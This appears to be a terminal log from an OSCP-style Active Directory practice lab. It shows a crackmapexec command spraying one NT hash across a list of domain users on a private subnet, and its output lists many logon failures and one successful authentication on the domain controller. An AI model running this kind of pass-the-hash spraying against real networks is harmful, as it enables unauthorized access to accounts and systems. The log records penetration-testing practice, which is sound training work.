 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u users.txt -H nt.hsah --shares
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Stewart.Mills:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Bethany.Khan:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Catherine.Jones:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Owen.Hall:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Brian.Griffiths:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Marilyn.Buckley:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Rosie.Hall:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Rosie.Walker:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Gavin.King:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [+] oscp.exam\Bethan.Gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Stewart.Mills:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Bethany.Khan:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Catherine.Jones:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
The NETBIOS connection with the remote host timed out.
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Owen.Hall:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] Error enumerating shares: The NETBIOS connection with the remote host timed out.
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Brian.Griffiths:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Marilyn.Buckley:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Rosie.Hall:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Rosie.Walker:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Gavin.King:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE